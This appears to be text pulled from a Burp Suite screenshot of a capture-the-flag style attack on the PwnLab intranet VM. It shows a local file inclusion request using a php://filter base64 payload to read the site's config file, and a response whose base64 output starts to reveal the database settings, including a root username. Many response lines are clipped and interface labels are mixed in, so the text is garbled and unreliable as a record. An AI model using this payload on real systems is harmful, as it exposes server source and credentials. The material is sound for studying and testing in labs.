 Request
Pretty Raw \n Actions
1 GET /?page=php://filter/read=convert.base64-encode/resource=config
HTTP/1.1
2 Host: 192.168.59.30
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.59.30/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=66fldrd04imreok5fuj42ku523
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
2 : Thu, 23 Mar 2023 05:27:31 GMT
3 er: Apache/2.4.10 (Debian)
4 : Accept-Encoding
5 ent-Length: 405
6 ection: close
7 ent-Type: text/html; charset=UTF-8
8
9 l>
10 ead>
11 <title>
PwnLab Intranet Image Hosting
</title>
12 head>
13 ody>
14 <center>
15 <img src="images/pwnlab.png">
<br />
16 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
17 <hr/>
<br/>
18 PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0
</center>
19 body>
20 ml>
Search...
0 matches